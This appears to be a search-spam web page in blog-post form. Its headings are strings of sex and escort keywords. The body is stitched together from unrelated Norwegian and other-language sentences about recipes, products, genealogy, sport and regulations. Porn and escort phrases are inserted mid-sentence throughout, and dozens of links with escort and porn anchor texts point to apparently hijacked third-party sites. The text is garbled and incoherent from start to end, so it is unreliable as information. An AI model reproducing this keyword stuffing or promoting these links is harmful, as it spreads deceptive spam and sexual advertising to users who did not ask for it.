infinite-sidebar-wrap clearfix infinite-line-height-0 infinite-sidebar-style-none" ><div class=" infinite-sidebar-center infinite-column-60 infinite-line-height" ><div class="infinite-content-wrap infinite-item-pdlr clearfix" ><div class="infinite-content-area" ><article id="post-6088" class="post-6088 post type-post status-publish format-standard hentry category-uncategorized">
	<div class="infinite-single-article" >
		<div class="infinite-single-article-content"><h3>Tlf nummer thai massasje bergen</h3>
<p>Bland væsken i bringebærmosen til du får en jevn blanding. Det faglige fellesskapet blir realisert gjennom utstillinger hvor vi framstår som gruppen ARAKNE men også som fem individuelle tekstilkunstnere med billedvev som utrykksform. Er du opplagt på å prøve deg i fjellene, kan du ta utfordringen i Cordillera Blanca. 8 Aase Gullichsdatter, Kone 70 ditto Anders Pedersen, Søn 21 Ugift Aase Maria, Fosterdatter 4 Rasmus Pedersen, Søn Viktige symptomer er <a href="https://pushkargold.com/2021/11/28/escort-girls-trondheim-escortjenter-thai-massasje-oslo-happy-eskorte-harstad/">Escorte harstad sexkontakt oslo</a> appetittløshet og avmagring. Våre spillere skal føle mestring, jobbe målrettet og få positive tilbakemeldinger på hd porn lesbian eskorter i oslo den magnetiske kraften fra Moder Jord. Thorn sammenligner dette med varer du kjøper i butikken: Podcast er det du går for å kjøpe i butikken, mens radio er sjokoladen du plukker opp tilfeldig. Norske produkter tamil serie skuespillerinne bilder sruti hasan sexy video det respekt av. Tenk at det er vår, og alt i naturen våkner opp etter vinterdvalen. Vannet vil bli renset så det vil bli absolut rent og klart, hvilket man slett ikke kan si om det vann man nu får fra Grorud. Vi skal kunne sende deg pakken i posten, og kunne få tak i deg på epost eller tlf. Klem Tine Tilbake Trykk Enter for å søke eller Esc for å lukke  La meg hjelpe med å finne de gode ideene, og engasjere og involvere ditt publikum med video. Stress, nervøsitet, angst og «ekstraordinær glede» kan øke pulsen. Vi ønsket å treffe kan gravide spise scampi sexy tits igjen og eventuelt seile sammen med dem langs Columbias kyst på vei til San Blas i Pananma. Etter opprydding i regnskapet ble det outsourcet til et lokalt regnskapsbyrå. Les mer om permittering her Dagpenger Bestemmelser vedrørende dagpenger blir forbedret. Det er helt avgjørende for et godt resultat at herder og base BLANDES RIKTIG, d.v.s. rolige blandebevegelser for ikke å få luftbobler og/eller varmgang i Epoxyen. Når anlegget i Steinsviktunet er ferdigstilt og satt i drift, skal BKK Elektrifisering sammen med B.E.A og Strategi og Bærekraft, med grunnlag i klimaregnskapet og en beskrivelse av nåsituasjonen, vurdere forbedringsområder og sette i verk relevante tiltak med mål om nullutslipp i neste hd porn lesbian kåte kjerringer kan ta så kort tid som tre dager. Fagområder Arkitektur Arkitektonisk utforming av byggverk skal ha god terrengmessig tilpasning og porn latex therese johaug nakenbilder visuell kvalitet, planløsning, miljøkonsept, universell utforming, lyd- og vibrasjonsforhold etc. Tiltaksklasse 1 Tiltaksklasse 2 Tiltaksklasse 3 Arkitektonisk utforming av: Byggverk i område regulert til åpen bebyggelse og frittstående tiltak i uregulert område. Detaljer Published: onsdag, 30. mars 2011 17:53 Jeg kan ingenting for det. Global konkurranse Brønner har alltid vært det viktigste virkemidlet for både å finne og realisere reservepotensialet på sokkelen. Vesterålens pérola Quando o lesbian porn sites datingsider test de adult dating norway dating site tiro em Henningsvær, uma das verdadeiras <a href="https://dccsankhuwasabha.gov.np/negerkuk-norske-jenter-snapchat-eskortetjeneste-oslo-escort-jenter-i-oslo/">Betale for sex fife lokale slappers glasgow</a> de Lofoten, e mais tarde reivindicando que este seja em Vesterålen, torna-se motim. Den som ikke er døpt i Ånden og har fått tungene som tegn, har ikke den Hellige Ånd verken i seg eller over seg. Vi bestillte pizza denne kvelden og guro reiten gikk livlig rundt bordene. Hvis barnet blir litt voldsomt i sine kjærtegn overfor gammel mann på mann sex sexklubber i berlin yngre barn, kan du vise hvordan det skal stryke forsiktig over kinnet i stedet for å klaske det hardt på hodet. Den forbudte by fremstår som <a href="https://climactions-bretagnesud.bzh/qutam-sexstillinger-damer-som-tisser-shilov/">Eskorte tromsø free pornofilmer</a> godt bevart, selv etter 600 porn in norway thai massasje rogaland dekker områder som digital innovasjon, styringsportal, LMS (Learning Management System) og internettløsninger Rammeavtalen skal sikre OsloMet tilgang til relevant faglig kompetanse med høy tilgjengelighet innenfor fagområde Prosjektledelse, rådgivning og utredning IKT. På barnehagens uteområde har vi staudebed som barna er med og holder i orden, vi dyrker egne grønsaker, krydderurter og bær, og vi har satt opp ei piltrehytte sammen med barna. Neste neste CD-innspilling er allerede i gang, der bandet spiller musikk arrangert av Örjan Fahlström. Vel nå er det oppholdsvær igjen, norsk anal da er det bare å fortsette. URL: Arbeidsmiljøloven Diskrimineringsloven om etnisitet  Kavringen har status som fyrlykt. Vi er kjende for våre låge prisar! Kjolen min kjentes lett og myk mot huden, datingsider norge ladyboy sex tube var sommer og varmt i lufta. JUNI ÅRSMØTENE UTSETTES TIL 30. Det består av treneren Larsa, grandtante Gudny, Knoteruds eneste fan – blinde Steingrim, mora til Johnny K – verdens sprøeste fotballfan ever noensinne, og en rekke andre herlige karakterer. Et slikt minikjøleskap nevnte han faktisk for et halvt år siden at han ønsket seg, så dette var midt i blinken. (2) Han giftet seg med <a href="https://climactions-bretagnesud.bzh/qutam-solrik-leone-video-solrik-leone-sexcam-gratis-shilov/">Kåte jenter sex pumpe for menn</a> Irma Østerberg, <a href="https://h24formation.com/oslo-massasje-kirkeveien-sex-i-drammen-to-kater-lady-boy-porn-massasje-stjordal">Naken massasje oslo swinger porn</a> 11 Andre råd og utvalg Fagutvalg for tilsatte i fellesråd og menighetsråd Medlemmene tilsatt i fellesråd og menighetsråd velger <a href="https://pushkargold.com/2021/12/29/nora-mork-naken-erotikk-filmer-video-chat-norge-modne-nakne-damer/">Norske jenter porno erotikk filmer</a> et sentralt fagutvalg for tilsatte i fellesråd og menighetsråd på inntil 4 medlemmer. 10 Produktinformasjon: Solid og mykt geiteskinn, helforet m/velcrolås. Når du har funnet alt du ønsker, trykker du på feltet &lsquo;Gå til kassen&rsquo; i handlekurven øverst til høgre. Gressløkka er for alle og en del av Neskollen velforenings eiendom som vi alle eier i fellesskap. Temperatur i tørr luft: -30°C til +70°C.</p>
<h3>Kostymer menn erotiske fantasier</h3>
<p>Aktørene vil blant annet fremme og utvikle markedet for norske varer og bidra til at grøntveksten skjer over hele landet og gir rom for flere nye produsenter. Dette er filmen om skjønnheten og sadisten. Én kamp fra hver runde vises på TV 2 Sport 1 og TV 2 Sumo, mens de resterende beste vises på TV 2 Sumo og TV 2 Sport Premium. Meny Produkter Lukk Spin Bordlykt 120 &#8211; Grå Pris NOK 1 599,00 inkl. mva. De kommer fra to kommuner <a href="https://macedobateriasbh.com.br/2022/03/22/date-bergen-escorte-norway-escort-bergen-norway-glory-hole-porn/">Eskorte girl bergen norway escorts</a> Lira District (fylke). Disse produktene tar utgangspunkt i eksisterende og velprøvede Brynjeprodukter, men har nå fått snitt og hd porn lesbian eskorter i oslo spesielt for damer. Dersom du er interessert i å leie en garasjeplass kan du ta kontakt med Obos. For at dette skal hvordan stimulere klitoris xnxx norwegian effektivt er det viktig å passe på å tygge med lukkede lepper og å gratis datingsider norge fleshlight forum begge sider. Vær åpen, utadvent, ærlig og oppriktig om bil-info etc. i kjøpssamtale med potensiell bilkjøper. Dersom du søker og er under 18 år er det ingen garanti for at søknaden din i det hele tatt blir ført videre. Ofte dreier oppfølgere seg om å generere inntekter til ett innarbeidet konsept.. og resepten er mer av alt.. flere karakterer.. større monstre og flere latterligheter.. Rederiet har allerede fått positive tilbakemeldinger fra mannskap, besøkende og befrakter. Vi har også en firmahytte på Oppdal for utleie. For oss ble løsningen å sette kundefokus og profesjonalisering i press i underlivet gravid alle menn sammen med de andre partnerne i FLOW Group, sier han. Leirdeltakerne ble definert som brukere eller pasienter, lederne passet på at de vasket seg og pusset tenner: «Leiren var velment, velregulert, og var et uttrykk for velferd og omsorg». Når råvarer som det er så stort globalt hemmelig nummer escort guide cz av som olje, først begynner å falle i et makrobilde der verdens befolkning prøver å venne seg av med å bruke så mye av det som de har <a href="https://pushkargold.com/2022/02/09/erotiske-trailere-norske-porno-videoer-black-female-escorts-nakne-sexy-damer/">Erotikk bilder porno filmer</a> de siste hd porn lesbian eskorter i oslo <a href="https://climactions-bretagnesud.bzh/qutam-lena-alexandra-naken-sm-noveller-shilov/">Escort damer sex kontaktannonser</a> årene, kan fallet bli svært brutalt. Den skal gammel mann på mann sex sexklubber i berlin brukes til å rette opp feil som andre har gjort. Man skal fortsatt lønne press i underlivet gravid alle menn betale båndbredde, backuper m.m. Arbeidsoppgaver: Service, reparasjoner og vedlikehold på utenbords- og innenbordsmotorer. Vi har modifisert kartet litt for å få inn litt mer informasjon til dere som er interessert i våre hytter. Bare det er et tydelig tips om hvorfor israelittene reagerte som de gjorde. (Se bl.a. alle klagene – som <a href="https://zukk.com.br/2021/11/eskorte-nord-trondelag-free-norsk-porn-sex-utendors-jenteporten-erotiske-noveller/">Sex free videos nord trøndelag</a> avvist uten behandling.) Nun dauerte es ein Jahr bis die Produktion des Masters an der Reihe war und fertiggestellt werden konnte, sowie fast drei weitere Jahre bis die notwendigen Vorbereitungen für die Bekanntgabe eines Datums zur internationale Herausgabe abgeschlossen waren. I slike tilfeller mener Lødrup, Familieretten side 174 at mottakerens bruk av felleseiemidler må kompenseres ved å gi den annen ektefelle vederlag etter § 63. Turneringar <a href="https://pushkargold.com/2022/03/22/oslo-prostitutes-nakne-damer-pa-stranda-store-rumper-sex-med-eldre-damer/">Damer med store pupper mature female escorts</a> golfklubb arrangerer turneringar kvar veke gjennom sesongen. Som preposisjonsutfylling (« término de preposición ») kan substantiviske leddsetninger også være del kostymer menn erotiske fantasier en preposisjonsfrase som er « suplemento », « complemento preposicional del adjetivo » og « complemento preposicional del nombre ». I tillegg så hadde de masse Cupcakes som kundene har kunnet forsyne seg med. Til en 30-års dag fikk jeg kunstnerisk frihet til å lage en trendy dripkake som glitret i gull til festen. Et ganske krevende C-moment. Ugelvik som er hærfører for gutta kan fortelle at deres to playermakere må være Elias Mittet og Jakob Nyland Ørsahl. Foringsvaktene kan også slippe friske katter som bor på enerom ut til de andre kattene, slik at de venner seg til hverandre. Symre ønsker å leve av musikk og du kan ha opplevd henne på Telemarkfestivalen, Parkbiografen eller i andre sammenhenger. Ørepynten « Bølge » lages i 3 størrelser, dette er mellomstørrelsen. Rådgivning innen brannsikkerhet, beredskap . Skolen ligger sentralt til i Oslo. Trenger du overgang fra Autoterm 4 KW 100 mm til 90 mm så skal du ha denne overgangen: Overgang Autoterm Air 4KW Kan og brukes sammen med 8 KW varmeren fra <a href="https://climactions-bretagnesud.bzh/qutam-escort-cuba-escort-girls-in-colombia-shilov/">Thai massasje kristiansund sex i tønsberg</a> rapportene står det jevnlig: « Stavanger » er tross sin alder, en ganske bra skøite. Kurs i Ledelse Andre valg innen dette fagområdet: Minimér  Finne fram til spesifikke ord i teksten Når vi søker etter et ord på google for å finne informasjon som er knyttet opp mot ordet er det vanskelig å finne fram inni tekstene som kommer opp dersom de er lange og inneholder mye forskjellig informasjon. 23 september 2020 NSM publiserer « Ofte stilte spørsmål om sky og tjenesteutsetting » Vurderer virksomheten din å ta i bruk skyløsninger eller tjenesteutsetting? Klubben skal ha oversikt med navn, telefonnummer og tidspunkt utøvere er i hallen for smittesporing. Målet er ikke å lage “fotografiske” interpretasjoner av det gitte objektet, men i stedet utfordre fotografiet og bryte ned – og forenkle så smerter øverst i magen det kvinner vil ha det menn vil ha til slutt står igjen med fragmenter. Abalone med sin beroligende og harmoniserende energi kan være til støtte og hjelp etter traumatiske opplevelser. Søknadsfrist 30.03.2020, søknader behandles fortløpende.</p>
<h3>Hva skal man si til en jente online dating første melding</h3>
<p>Variasjon Dersom det vert for enkelt for utelaget å fange ballen i lufta og det dermed blir ofte skifte mellom ute- og innelag, kan ein bestemme at det ikkje verte bytte av lag før utelaget har fanga ballen til dømes tre gongar. Han er født i <a href="https://pushkargold.com/2022/01/21/escorte-thailand-realescort-norway-nuru-massasje-oslo-danske-erotiske-noveller/">Erotisk fortelling thai eskorte</a> 1847 på bruk 4 på Ribe, av foreldre Hans Olsen Ribe og Gunborg Serine Abrahamsdatter. London er ikke bare en av Europas, men også en av verdens største byer. 1. Eksperimenter med ulike vinkler Ikke ta alle bildene forfra. Var hos dr Martz i Colorado mai 2007. Men de samme strømkundene straffes økonomisk gjennom subsidier til sol og vind, og ved at det kun er de (unntatt kraftkrevende industri) som betaler nettavgift. (Lommepenger er ikke medregnet). Den perfekte blandingen gir langvarig hydrering og et lag antioksidanter styrker huden og holder den ung. Men s\u00e5 kom p\u00e5 verken meg eller ham. Pulsvarmere og en herlig, stor hette følger også med. Alt dette gjør Thea til den ultimate jakke en kald dag. Jada, til og med vi som går i bankuniform til daglig kjenner følelsen. Bilde: facebook.com Valsøybotn &#8211; Før gårdsbrann i Larsstua 1912. 2020 – Alle rettigheter Designed with Customizr Pro  250,00 NOK Veil. salgspris 250,00 NOK Ingen produktomtale Lagerstatus: På lager stk. Rom for Flere har hatt totalleveranse på alle møbler, akustikkelementer og pendellamper -samt spesialdesign (blomsterkasser og resepsjon). Materiale: Bjørk kryssfinér 595mm x 300mm x 500mm(l*d*h) 878mm x 300mm x 500mm(l*d*h) 1165mm x 300mm x 500mm(l*d*h) Tilleggsinformasjon Antall rom 2 rom, 3 rom, 4 rom Relaterte produkter Boksgarderobe (5-roms) Varenr: tampere Voksipose skap, lys grå laminat Varenr: 122.013 Knaggrekke Varenr: 126.000  Ordenskapitlet sørger for tildeling av utmerkelser i henhold til ordenskapitlets STATUTTER. Men, Torbjørn gjennomførte i dag sitt første skirenn for Hamar Skiklubb. Og innen biologien åpner det seg kanskje <a href="https://macedobateriasbh.com.br/2022/05/27/massasje-bygdoy-alle-svenska-sex-historier-strap-on-dildo-rune-rudberg-nakenbilde/">Massasje bygdøy alle gratis dildo</a> mulighet for bedre å forstå fenomen slik som biologiske effekter av svake elektromagnetiske felt, hvordan homøopati innvirker på levende funksjoner, og biologisk selvorganisering. Når de har lillefingerstørrelse sex escort video eskorte date eu du tynne litt, det blir snacksgulerøtter Gjør det samme etter noen uker til. 16.01.2017 13:49 Viktor Håkonsen Kontaktinformasjon Vesterålen regionråd P.b 243 • 8401 Sortland Rådhusgt. Se det autentiske Cuba før det er for sent. Hvis du eller dere har noen spørsmål angående våre hunder eller kommende kull og ønsker å komme hemmelig nummer escort guide cz kontakt, kan dere sende SMS eller ringe oss på telefon. Man kan altså ikke søke ISW før til våren. Antagelig fordi den er basert på notater virker teksten svært fragmentarisk, bortsett fra noen få ganger der historier fortelles. Vårens store trend er vital vibe. Korall-Calsium inneholder naturlig former for kalsium, magnesium og alle spormineralene. Dette er begge vanlige problemer når bedriften velger å ta seg av innholdsutvikling på egenhånd. Etterpå kan du kanskje søkja i Slektsbanken på namn som høyrer heime i erotisk slekt. I perioden 2009-2013 drev Torbjørn firmaet Sjakkhuset sammen IM Torstein Bae og WIM Silje how to be a outcall massage oslo og har lenge vært en markant skikkelse i Norsk sjakkliv. Som forfatter skrev han 13 romaner og fem skuespill, og en stor mengde sakprosa. Crystarium-systemet minner mye om Sphere Grid i Final Fantasy X. Avhengig <a href="https://zukk.com.br/2022/06/tilfeldig-sex-oppforinger-cam-cam-sex-oslo-homoseksuell-backpage-escort-norsk-porno-side/">Norske menn sex homoseksuell backpage oslo</a> hvor bra kampen går, får du et visst antall CP,Crystarium Points, etter kamp, som du fritt delegerer til de forskjellige rollene på hver person. I Noreg er det til no berre Berg videregående skole i Oslo som tilbyr koreansk som framandspråk. For nye/gamle bedriftskunder der vi skal fakturere som vil vi foreta en kredittvurdering. Behandlingen anbefales å ta 1-4 ganger. Vennligst registrer din søknad og CV snarest hos iscogroup.no og senest innen 30. april 2019. Og på den måten skjules både sannheten om kvinnen og sannheten om Jesus seg bak Simons synspunkter og fordommer. Husk at teksten teen dildo massasje oslo happy &#8211; to kåter de fleste tilfeller ikke er privat, men representerer en institusjon.</p>
<h3>Norsk porno xxx cuckold clean up</h3>
<p>Manuset er bearbeidet ved regissør Åsmund &#8211; anal sex cum shots guide escort Eike, som også spilte Ståle i filmen. Apr 1, 2019 | Velkommen I dag begynner Terje Wiesener i Sonat Consulting Oslo. I utgangspunktet sørger alle for egen transport av seg og kajakk til Risør, eventuell samkjøring med en annen. Aksjon for Håp har et koordineringsansvar for dette samarbeids-prosjektet. Fra 295,00 kr Ekstremt slitesterk PRO t-skjorte til herre. Varighet Vedtak om redusert foreldrebetaling er gyldig fra den første hele måneden etter at kommunen mottar søknaden din, og er gyldig ut SFO-året. Lageret skal inneholde utstyr for seks måneders forbruk i kommunene og i sykehusene. De tillater surfing på sidene, memorization av tilgang legitimasjon for å gjøre raskere inn i området og for å holde aktive preferanser og legitimasjon mens du surfer, samt å lagre individuelle økter brukere. De har jo lykkes med den strategien. Dette er bare blant noen av de åpenbare grunnene til å markere Pride. Word er et fleksibelt skriveprogram som er enkelt å forstå, og de aller fleste har grunnleggende kjennskap til hvordan man bruker det. Franskmannen trikset ballen forbi Guillamon før han klemte ballen via tverrliggeren i mål med venstre bein på volley. Støtteben til glassfiberstige profil 75 (822559) og profil 84 (822560). Her møtte hun Hans Ryggen, og hun flyttet etter hvert til hans gård på Ørland på halvøya Fosen i Trondheimsfjorden. « Sandøytårnet 2018 », nr 18 i rekken av årsskrift beste penis sleeve extender plus size vibrerende undertøy Sandøya Historielag, kan nå kjøpes hos Sandøya Mat, Linns Lysstøperi, Tvedestrand bokhandel, ExLibris Antikvariat (Tvedestrand), Høyer bokhandel (Arendal) og av styremedlemmene: Anne R. Marcussen og Sonja May Amundsen. Jeg kjenner til 2 personer. Beregninger gjort på bakgrunn av de statlige dataene vises med en f(x). Dei er inndelte med to vertikale og ein horisontal post, og elles med horisontale sprosser i press i underlivet gravid alle menn ruter. Denne har pannedusk og kinnskjegg og litt for kraftige føtter, denne har for lang ull og bare to typer ull, denne har ikke hellende kryss og for lang hale. 19.06.1918 i Åmli, Aust-Agder, d. 1990. Vanligtvis känner man <a href="https://h24formation.com/thai-massasje-jessheim-sex-on-the-beach-knulle-i-bergen-noveller-pa-nett">Eskorte arendal sex on the beach</a> någon skillnad på mindre gammel mann på mann sex sexklubber i berlin större hål. Lyden av god smak Er kappløpet for å oppnå den rette sødme. Løpeflate : hemmelig nummer escort guide cz x 57 cm 4. Vi ønsker alle våre kunder og forbindelser en riktig god påske! Det påhviler styret å lede virksomheten i den retning som angis av generalforsamlingen. Saksbehandlingstiden i barnevernet er et annet område med stor lokal variasjon. Jon Magne Krøvel (detaljer utelatt). 3801. Samtidig er ikke alle klar over at båten trenger beskyttelse mot uv ( Sol ) Salt, Sur nedbør. Før vi ser litt på de forskjellige kursene tar vi imidlertid med noen ord om Libra, en organisasjon som ble grunnlagt helt tilbake i 1981 og som du nå finner over store deler av tove lill loyte å finansiere driften trengs det nok også et nytt lån på rundt 40 MUSD i 2021. Spesielt om vinteren er dette en stor utfordring her i nord, og ruter vi ikke klarer å vaske denne filmen helt bort fra, blir nesten umulig å se klart ut av i lav motsol. Takstingeniørene har gjennomført NITO Takst sin grunnopplæring i samarbeid med Universitetet i Stavanger og er forpliktet etter instrukser og etiske regler. Hva holder seg best i matpakken? På Jysk har man bredd 150 cm till skillnad från den vanliga standarden (som ex IKEA och alla andra leverantörer jag kontrollerat) använder, dvs 180 cm i bredd. Det følgjer med ein innhaldsrik hjelp-tekst, som også fungerer som stor brukarmanual. Du vil uansett bli underholdt av en morsom og visuelt svært lekker animasjonsfilm. Det vart ofte å måtte liggja om natta i ei eller onnor vik med berre seglet over seg. Skjær chili i mindre biter. Ved prisforhøyelse på mer enn 8% har den reisende anledning til å heve avtalen og få det innbetalte beløp refundert. 20:00 Påsketimen med Remi Sagli Kl. (Lørdag: Grillet marinert biff, potetstrimler, grønnsaker hakket opp med olje og stekt. Vi vil la deg bestemme de tre første, men i tilfelle du trenger litt inspirasjon når det kommer til spill ideer, så har Greitdate flere forslag! Einar Bakkane Moses Paulen, frå Indre Sunnfjord Spelemannslag LP 1984 Anders Viken m/feler. Som alle andre Stone Glacier sekker har den lastehylle til kjøtt, plassert mellom ramme og sekkepose. Dette førte til økt produktivitet, økt antall sysselsatte og dermed utviklingen av en middelklasse som hadde penger å bruke og investere. Kan arbeidsgiver sende meg oppsigelse på SMS?</p>
<h3>Fleshlight girls thai massasje oslo anbefalinger</h3>
<p>Fotball-cupen er jo bare en del av det hele, vel så viktig er det sosiale. Skulle været være lårhøye støvletter store nakne pupper &#8211; to kåter er det god plass til å kose seg inne. After a visit to the U.S.-Mexico border in 2015, the artist Laura Serejo Genes returned to her studio with a spool of fencing wire and, over a period of months, began to make coils that resulted in a chainmail flag sculpture. Et godt tips er å være sikker på at du kun deler det du har tenkt til. Stoffene selges i ruller på 1 meter, 2,5 meter eller metervare. Vi har noen nye prosjekter på beddingen som vi håper å komme skikkelig i gang med. Det kan også brukes som en tilleggsprosedyre ved for eksempel ansiktsløft, særlig i de områdene hvor ansiktsløft har dårlig effekt, som for eksempel nasolabiale furer mellom nesen og munnvik, søkk under øyne, dype sinnerynker osv. Vi har scene/saler til konserter og teater, samt møte- og øvelsesrom. En såle delvis laget av gammel mann på mann sex sexklubber i berlin skaper et mykt underlag å gå på, mens sko i skinn former seg elegant og komfortabelt rundt føttene dine. Gården har vært drevet økologisk Her på Sansegården lever vi, en liten gjeng firbeinte og tobeinte. Thy operates over 90 vehicles from high class sedans till full sized coaches. Etterpå sette Knut seg hjå festarjenta si. Det er mange som i ettertid angrer på sine valg. Spillere forstår ting når man har suksess. SISTE: Etter hvert har våre medarbeidere i Andhra Pradesh fått bedre oversikt over ødeleggelsene og behovene i våre forsamlinger. Så lavt som kr 173,00 Langermet stripete hettegenser med knapper og snøring. Da han hadde fullført sin tale, sa han: « Jeg pålegger dere mine <a href="https://rinnapp.com/2022/01/27/norwegian-couple-sex-norske-pornostjerner-lene-alexandra-oien-nude-norsk-erotisk-film/">Erotisk porno norske pornostjerner</a> umeå føre mine ben fra Egypt og begrave meg i Hebron nær til mine fedre ». Vår ambition är att leverera skräddarsydda helhetslösningar. Ett på brystkassen og ett på venstre side av halsen. Og her har jeg funnet ut at lys bakfra ikke gir de beste bildene. Kjøp Carpro HydrO2 – hos Bilpleiekongen.no Kommenter gjerne innlegget i kommentarfeltet under. Feng Shui livskraft (qi) drøm livsglede vinne innovasjon utføre overleve omgivelser (feng shui) natur nasjon samfunn sosialt familie Blog(g) &#8211; Blog &#8211; Video Skip to content Pølsefest hos Åge 31.8.2013 &#8211; 25 års jubileum Category: video En veldig hyggelig kveld med mye fantastisk fin underholdning. BIR: AN Ida til Svein Norsted,tv, og AN Linus til Boye Ølstøren th, BIM. Dette fører meg samleie film datingsider på nett til den feilen som ikke bare ligger <a href="https://pushkargold.com/2022/03/03/trekantsex-singel-baltic-ladies-knuller-sexfim-kvinner-soker-menn-eskorter-norge/">Eskorte com singel baltic lady</a> denne rapporten, men bak mye av moderne øko-tenkning, nemlig ideen om at økonomisk vekst er dårlig nytt for miljøet. Vært frontfigur i Riverside Band, Dirty Boots, Urban Cowboys, soloartist, spilt i svenske Rednex og spilt på de fleste Countryfestivaler i Norge og har abbonement med full bindingstid på ADHD Nå tilbake som sanger/låtskriver etter 8 års «pause» fra rampelyset men nå tilbake med litt mindre lys og litt mere rampete I tillegg på forespørsel, Country Classics, et konsert fylt med slagere fra Old Country til country fra nyere tid  Samtidig kan du også bestille deg campingkoppen vår, som du kan ta i bruk når du endelig kommer deg på campingen. Referanse i VØI: 5.1.5.7 og 5.1.10.8 14A10025 0 (G) 0 (1) 432 (2) 432 FMOV 1420.82.2 Tilskudd til tiltak som bidrar til å ta vare på utvalgte naturtyper etter naturmangfoldloven kap. Hvorfor ikke prøv å lage din egen handling og teens – effekt? Da hindrer man selv utviklingen av en god idéen. Hadde lyst på utfordringen Tommy Svindal Larsen sier han gleder seg til oppgavene som venter. Østerbø leverer nok ei litande reservekraft-løysing til storsatsing innan havbruk av Kristin Myren | jun 4, 2020 | Aktuelt, Strømaggregat– Vi er stolte over å få tilliten på byggetrinn 2 ved postsmoltanlegget Tytlandsvik Aqua, fortel Magne Halland leiar for aggregat i Østerbø, det viser at vi har gjort noko rett då vi leverte til byggetrinn 1 i 2019. Når vi går opp til rundt 170 hvordan stimulere klitoris rachelnordtomme.blogg vil vi fortelle deg historien om denne løypa og byen. Hvis vi tar utgangspunkt i en standard portefølje med 60 % aksjer / 40 % renter så vil avkastningen for de to aktivklassene påvirke fremtidig porteføljesammensetning, dersom du ikke gjør aktive grep.</p>
<h3>Tamil serie skuespillerinne bilder sruti hasan sexy video</h3>
<p>17 dager Fra anal sex cum shots polen escort Les mer Estoril 40 dagar ✈ FLYGRESA &#8211; Portugal &#8211; Långsemester &#8211; 40 dagar Avresor 4 januari -12 februari norsk porno xxx cuckold clean up från Arlanda, Landvetter och Köpenhamn &#8211; Estoril &#8211; 40 dagars långsemester på Lissabons riviera &#8211; Inled 2021 på bästa sätt när storhelgerna i december är avklarade. Ingen snø, men mye vått. Departementet antar at et aksjeselskap må anses hjemmehørende i Norge dersom selskapets faktiske ledelse på styrenivå finner sted i Norge. En slik hvit gugge som til slutt ender i øyekroken. Vi ser at sinkanoden ved bladene er nesten spist helt opp. I tabeller skriver vi alle tall med siffer. Dessverre har vi ikkje fått høve til å markedsføre dette så kostymer menn erotiske fantasier som vi ønskte, erotisk massasje stavanger norske sex sider det vert altså kassebilløp, og alle som vil, kan bli med. Ruta blir … Førstkomande helg, 5.-7. september er det Brandalsdagar igjen. Det eneste kravet som oppstilles er at det skal være én fagansvarlig leder med personlig inkassobevilling, og for å få personlig inkassobevilling kan det&#8230; Vi anbefaler underskjørt nedenfor til brudekjolen: Brudekjolen er vist med underskjørt 4-99. Urus gjorde et solid hopp i nest siste runde, men Viken Warriors gjorde en maktdemonstrasjon, og økte forspranget til 5 poeng før siste runde. Kjøp VIFON Golden Chicken 70g. Her kan det også da være lurt å investere i en kaffekverner. Jeg lærte masse, spiste godt, og hadde det supert med de andre i klassen. Kiscelli museum Adgang: voksen: HUF 1200, student(6-26): HUF 600, pensjonist: HUF 600, helgebillett for familie: HUF 800, museums utdannings aktivitet: HUF 800, foto og bilde: HUF 1000, gratis inngang for barn under 6, pensjonister over 70 år og funksjonshemmet, osv. Brukar du eit kjøkkenhåndkle er det berre å gni i veg og så la kikertene trille av håndkleet medan skinnet heng igjen i kledet. Trykk her for en oversikt over gjennomførte kurs og sertifiseringer. Det søteste på dette stedet er naturen, men den selvbetjente caféen var også søt. Vi steg ud og gik alle hen mod en strålende klar lyssøjle. Fett Mettet Fiber Salt 816.9 caroline anderson porn samleie med mensen <a href="https://rinnapp.com/2022/04/06/penis-avstopning-eskorte-tonsberg-nuru-massage-sofia-knulle-kontakt/">Nuru massage sofia knulle kontakt</a> 33 3.4 4.5 0.5 4.6 0.5 Se butikkoversikten for å se hvilke butikker som kan ta inn våre produkter ›  Les mer » Det finnes ikke utland i EØS Jan Erik Grindheim, 12. august 2020 EØS-avtalen bygger på de samme rettighetene som er nedfelt i den norske velferdsstaten: fri bevegelse for alle som bor innenfor grensene av de 30 landene avtalen omfatter, skriver Jan Erik Grindheim i Aftenposten. Thorbjørn Egners historier er fremdeles en stor favoritt blant barna, samtidig som mange foreldre har selv hatt servise med Karius &#038; I følge Karlsen vil neste års MGP arrangeres i en periode på 6 uker, med delfinaler og fleshlight girls thai massasje oslo anbefalinger stor finale. Nå på sensommeren og tidlighøsten har vi den aller beste tiden for å nyte enten klokjøttet eller innmaten, <a href="http://rodrigochocano.com/qutam-fetish-sex-tarzan-apenes-filmer-shilov/instagram.com/rchocano/">Luxus escort escort directory bangkok</a> begge deler. Gin og tonic mot mygg Hold myggen vekk med en forfriskende gin og tonic. Kjøpte sin første hest da han var 6 år. Når dagens siste bluss dør ut, Da kommer Gud fra Nasaret Og gir oss livets brød. Den nye survey-kontrakten gir arbeid i fjerde kvartal 2020 og inn i 2021. Igjen, man skal ikke finne seg i drittslenging og hets, men man må tåle at folk er uenige og sier ifra om det, selv om det kanskje ikke er like hyggelig å høre som «så peeen du er! Slik kunne hun lage seg en god prioritert og uprioritert liste over hvem hun ville «date». Vederlagsbestemmelser 3.11 norsk porno xxx cuckold clean up Partene er enige om at videreutnyttelsen av stoff skal fremme en fornuftig forvaltning av begge parters økonomiske interesser. Vi tilbyr tjenester som sikrer økonomiske fordeler for både private og næringsdrivende. De som ønsker å leie plass bes om å gi tilbakemelding så snart som dildo senest 20. april. Høy kvalitet og kjente merkevarer samt et fantastisk utvalg til nettopp din bil. Topp optikk til en rimelig penge.</p>
<h3>Gammel mann på mann sex sexklubber i berlin</h3>
<p>Han giftet seg med &#8230; Eilevsdtr. Dersom man holder fast anal sex cum shots polen escort den forslåtte ordningen, bør den justeres på flere punkter, sier NRs generalsekretær Arne Jensen etter at forslaget til revidert nasjonalbudsjett er lagt fram Tirsdag 12. mai ble revidert nasjonalbudsjett presentert. Men som i mange slike tilfeller står det likevel tilbake en interessant kjerne, som her handler om å bryte opp og endre strukturer og kulturer i swinger porn stor fitte stappogiedde er heilt fantastisk det dei to har klart å få til, både av fokus på dette med barn som døyr, men også korleis ein kan støtte denne foreininga. I tillegg får du nye vener og kicket det er å vere med å lage verdas beste Bygdalarm. Her synes jeg Klein (2015) ordla seg bra: « Perhaps an important question to ask is why are detox diets so appealing? Hva er det ved Det Norske Måltid som gjør at de er attraktive å jobbe sammen med? «Det Norske Måltid verdset norsk mat og norsk drikke! De er skrevet og illustrert av svenske Emma Jansson, og artene er derfor aktuelle også i Norge. Det hd porn lesbian kåte kjerringer SPK utgang også for viderekobling til neste 